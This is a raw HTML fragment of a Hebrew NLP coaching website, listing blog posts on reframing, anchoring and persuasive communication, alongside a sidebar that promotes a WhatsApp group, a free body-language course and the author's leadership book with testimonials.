				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%a4%d7%94-%d7%90%d7%a8%d7%99%d7%a7%d7%a1%d7%95%d7%a0%d7%99%d7%90%d7%a0%d7%99%d7%aa-%d7%a9%d7%a4%d7%aa-%d7%94%d7%94%d7%a9%d7%a4%d7%a2%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="480" height="349" src="https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_159343441.jpg" class="attachment-medium_large size-medium_large wp-image-1822" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_159343441.jpg 480w, https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_159343441-300x218.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_159343441-150x109.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%a4%d7%94-%d7%90%d7%a8%d7%99%d7%a7%d7%a1%d7%95%d7%a0%d7%99%d7%90%d7%a0%d7%99%d7%aa-%d7%a9%d7%a4%d7%aa-%d7%94%d7%94%d7%a9%d7%a4%d7%a2%d7%94/" >
				שפה אריקסוניאנית &#8211; שפת ההשפעה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1215 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-3-%d7%90%d7%a1%d7%95%d7%a6%d7%99%d7%90%d7%a6%d7%99%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="607" src="https://galtzhayek.com/wp-content/uploads/2012/05/colorful_TV.jpg" class="attachment-medium_large size-medium_large wp-image-1829" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/05/colorful_TV.jpg 1591w, https://galtzhayek.com/wp-content/uploads/2012/05/colorful_TV-600x474.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/05/colorful_TV-300x237.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/05/colorful_TV-1024x809.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2012/05/colorful_TV-680x537.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/05/colorful_TV-150x118.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-3-%d7%90%d7%a1%d7%95%d7%a6%d7%99%d7%90%d7%a6%d7%99%d7%94/" >
				עקרונות לתקשורת עוצמתית &#8211; #4 אסוציאציה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1123 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%a9%d7%9c%d7%a0%d7%95-%d7%95%d7%96%d7%99%d7%94%d7%95%d7%99-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%99%d7%99%d7%a6%d7%95%d7%92/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="400" height="300" src="https://galtzhayek.com/wp-content/uploads/2012/05/3monkeys.jpg" class="attachment-medium_large size-medium_large wp-image-1837" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/05/3monkeys.jpg 400w, https://galtzhayek.com/wp-content/uploads/2012/05/3monkeys-300x225.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/05/3monkeys-150x112.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%a9%d7%9c%d7%a0%d7%95-%d7%95%d7%96%d7%99%d7%94%d7%95%d7%99-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%99%d7%99%d7%a6%d7%95%d7%92/" >
				מערכות הייצוג שלנו וזיהוי מערכת ייצוג עיקרית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1114 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a8%d7%99%d7%a4%d7%a8%d7%99%d7%99%d7%9e%d7%99%d7%a0%d7%92-reframing/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="280" height="380" src="https://galtzhayek.com/wp-content/uploads/2012/05/Old-Lady-Young-Lady.jpg" class="attachment-medium_large size-medium_large wp-image-2139" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/05/Old-Lady-Young-Lady.jpg 280w, https://galtzhayek.com/wp-content/uploads/2012/05/Old-Lady-Young-Lady-221x300.jpg 221w, https://galtzhayek.com/wp-content/uploads/2012/05/Old-Lady-Young-Lady-150x203.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a8%d7%99%d7%a4%d7%a8%d7%99%d7%99%d7%9e%d7%99%d7%a0%d7%92-reframing/" >
				ריפריימינג &#8211; reframing			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1110 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-3-%d7%a4%d7%a0%d7%99%d7%94-%d7%9c%d7%a2%d7%a8%d7%9a/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="170" height="113" src="https://galtzhayek.com/wp-content/uploads/2012/05/42-17156744.jpg" class="attachment-medium_large size-medium_large wp-image-1843" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/05/42-17156744.jpg 170w, https://galtzhayek.com/wp-content/uploads/2012/05/42-17156744-150x99.jpg 150w" sizes="(max-width: 170px) 100vw, 170px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-3-%d7%a4%d7%a0%d7%99%d7%94-%d7%9c%d7%a2%d7%a8%d7%9a/" >
				עקרונות לתקשורת עוצמתית &#8211; #3 פניה לערך			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-959 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-2-%d7%94%d7%90%d7%93%d7%a8%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="480" height="416" src="https://galtzhayek.com/wp-content/uploads/2012/05/dreamstime_12848174.jpg" class="attachment-medium_large size-medium_large wp-image-1847" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/05/dreamstime_12848174.jpg 480w, https://galtzhayek.com/wp-content/uploads/2012/05/dreamstime_12848174-300x260.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/05/dreamstime_12848174-150x130.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-2-%d7%94%d7%90%d7%93%d7%a8%d7%94/" >
				עקרונות לתקשורת עוצמתית – #2 האדרה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-914 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-1-%d7%a7%d7%95%d7%94%d7%a8%d7%a0%d7%98%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="347" height="346" src="https://galtzhayek.com/wp-content/uploads/2012/04/social-engine.jpg" class="attachment-medium_large size-medium_large wp-image-1850" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/04/social-engine.jpg 347w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-150x149.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/04/social-engine-80x80.jpg 80w" sizes="(max-width: 347px) 100vw, 347px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a2%d7%95%d7%a6%d7%9e%d7%aa%d7%99%d7%aa-1-%d7%a7%d7%95%d7%94%d7%a8%d7%a0%d7%98%d7%99%d7%95%d7%aa/" >
				עקרונות לתקשורת עוצמתית &#8211; #1 קוהרנטיות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-905 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%99%d7%92%d7%95%d7%9f-%d7%9e%d7%94-%d7%96%d7%94-%d7%95%d7%9c%d7%9e%d7%94-%d7%97%d7%a9%d7%91%d7%aa%d7%99-%d7%a9%d7%96%d7%94-%d7%9c%d7%90-%d7%a2%d7%95%d7%91%d7%93/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="480" height="640" src="https://galtzhayek.com/wp-content/uploads/2012/04/2079631_00bc08d6.jpg" class="attachment-medium_large size-medium_large wp-image-1854" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/04/2079631_00bc08d6.jpg 480w, https://galtzhayek.com/wp-content/uploads/2012/04/2079631_00bc08d6-225x300.jpg 225w, https://galtzhayek.com/wp-content/uploads/2012/04/2079631_00bc08d6-150x200.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%99%d7%92%d7%95%d7%9f-%d7%9e%d7%94-%d7%96%d7%94-%d7%95%d7%9c%d7%9e%d7%94-%d7%97%d7%a9%d7%91%d7%aa%d7%99-%d7%a9%d7%96%d7%94-%d7%9c%d7%90-%d7%a2%d7%95%d7%91%d7%93/" >
				עיגון &#8211; מה זה ולמה חשבתי שזה לא עובד			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-900 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-157" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9c%d7%94%d7%99%d7%95%d7%aa-%d7%9b%d7%9c-%d7%99%d7%9b%d7%95%d7%9c/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="233" height="350" src="https://galtzhayek.com/wp-content/uploads/2012/04/42-25461626.jpg" class="attachment-medium_large size-medium_large wp-image-1858" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/04/42-25461626.jpg 233w, https://galtzhayek.com/wp-content/uploads/2012/04/42-25461626-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2012/04/42-25461626-150x225.jpg 150w" sizes="(max-width: 233px) 100vw, 233px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9c%d7%94%d7%99%d7%95%d7%aa-%d7%9b%d7%9c-%d7%99%d7%9b%d7%95%d7%9c/" >
				גישה פרודוקטיבית ללהיות כל יכול			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-791 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99-%d7%a4%d7%a8%d7%99%d7%a6%d7%95%d7%aa-%d7%93%d7%a8%d7%9a-%d7%95%d7%9e%d7%94-%d7%a9%d7%91%d7%99%d7%a0%d7%99%d7%94%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="510" src="https://galtzhayek.com/wp-content/uploads/2012/03/דרך.jpg" class="attachment-medium_large size-medium_large wp-image-1879" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/03/דרך.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-600x398.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-680x451.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99-%d7%a4%d7%a8%d7%99%d7%a6%d7%95%d7%aa-%d7%93%d7%a8%d7%9a-%d7%95%d7%9e%d7%94-%d7%a9%d7%91%d7%99%d7%a0%d7%99%d7%94%d7%9d/" >
				התפתחות אישית, פריצות דרך ומה שביניהם			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-581c8ea" data-id="581c8ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b6f2310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6f2310" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a4e7087" data-id="1a4e7087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-791d3e1e elementor-widget elementor-widget-heading" data-id="791d3e1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">אסור לפספס</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b23cc elementor-align-justify elementor-widget elementor-widget-button" data-id="5a6b23cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/s/wa.php">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">עדכונים שווים בקבוצת וואטסאפ שקטה</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-34107fa6 elementor-align-justify elementor-widget elementor-widget-button" data-id="34107fa6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/bl-free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ללא עלות: קורס שפת גוף עם NLP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2734a8ec elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="2734a8ec" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=oCOjnuipsWU&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15fdc77f elementor-widget elementor-widget-heading" data-id="15fdc77f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">בתקשורת בישראל ובעולם</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9f824e elementor-widget elementor-widget-image" data-id="1c9f824e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="133" src="https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-768x133.jpeg" class="attachment-medium_large size-medium_large wp-image-6145" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-768x133.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-600x104.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-300x52.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-1024x178.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-1536x266.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-2048x355.jpeg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5f52f411 elementor-widget elementor-widget-heading" data-id="5f52f411" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">3 מתוך 250+ המלצות בפייסבוק</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ac830f6 elementor-widget elementor-widget-image" data-id="ac830f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="434" src="https://galtzhayek.com/wp-content/uploads/2022/09/111-768x434.jpeg" class="attachment-medium_large size-medium_large wp-image-6149" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/111-768x434.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/111-600x339.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/111-300x170.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/111-1024x579.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/111-1536x868.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/111.jpeg 1769w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-16a8e0bc elementor-widget elementor-widget-heading" data-id="16a8e0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">גופים שנהנו מהרצאות וסדנאות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2993f122 elementor-widget elementor-widget-image" data-id="2993f122" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="186" src="https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-768x186.jpeg" class="attachment-medium_large size-medium_large wp-image-6143" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-768x186.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-scaled-600x145.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-300x72.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-1024x247.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-1536x371.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-2048x495.jpeg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d7c52ea elementor-widget elementor-widget-heading" data-id="3d7c52ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">המלצות חמות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e7beec7 elementor-arrows-yes elementor-pagination-type-bullets elementor-review--has-separator elementor--star-style-star_fontawesome elementor-widget elementor-widget-global elementor-global-6722 elementor-widget-reviews" data-id="e7beec7" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:7000,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="סליידים">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-e97edf7">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">אוהד קושמרו</span><span class="elementor-testimonial__title">יושב ראש לשכת המאמנים בישראל.</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						״רוב האנשים מדברים על חזון כמשהו עתידי ורחוק, בספר הזה גל מלמד איך ליצור את החזון <b>כאן ועכשיו</b> ואיך לפתח מנהיגות אישית שמונעת <b>מביטחון פנימי יציב אשר משפיע על אחרים ללא מאמץ מיותר</b>, החיבור בין המודע לתת מודע באופן <b>הכי פרקטי שיש</b>, בבית בעבודה ובכל סביבה שבה אנחנו רוצים להשפיע ולהיות בעלי משמעות.״					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-6ea9e71">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">מיכל ינאי</span><span class="elementor-testimonial__title">שחקנית ומפתחת אפליקצית המיינדפולס, mymedi.</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"האופן שבו גל מדבר על מנהיגות נוגע בלב העניין, באופן שבו <b>כל אחד ואחת מאיתנו יכולים לשמש מנהיגים</b> בכנות, פשטות ובלי מסכות מיותרות. הספר נותן <b>כלים מעשיים</b> שבעזרתם אפשר <b>להפסיק לחכות למנהיגים גדולים בחליפות</b> ובמקום, ליצור השפעה חיובית <b>במשפחה, בעבודה ובחיים.</b>"					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-e3c0b7e">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">יובל הס</span><span class="elementor-testimonial__title">מייסד Hass Media</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						״הרבה מנהיגים מדברים על חזון, אבל מעט מאוד מצליחים ליצור את <b>הביטחון והאמונה</b> שהחזון באמת יתממש ומהניסיון שלי, חזון בלי ביטחון לא מניע אנשים לפעולה. בספר, גל מתאר <b>דרכים פרקטיות ליצירת חזון, ביטחון ואמונה</b> באופן שרותם אחרים לעבודה והגשמה משותפת של המטרה.״					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-06b6696">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">רם אלוס</span><span class="elementor-testimonial__title">מנכ״ל האקדמיה ליזמים</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<b>ספר מעולה ופרקטי!</b><br />מדבר תכלס ונותן כלים מעשיים שכל אחד יכול לקחת לחיים שלו. התחלתי לקרוא אותו <b>והיה לי קשה להפסיק</b> בזכות הצורה המרתקת והטובה בה הוא כתוב. <b>ממליץ בחום!</b>					</div>
				</div>
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="הקודם">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="הבא">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4fad5f9c elementor-widget elementor-widget-heading" data-id="4fad5f9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">הספר ״מנהיגות בטישרט״</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3b25b442 elementor-widget elementor-widget-image" data-id="3b25b442" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.galtzhayek.com/book2023">
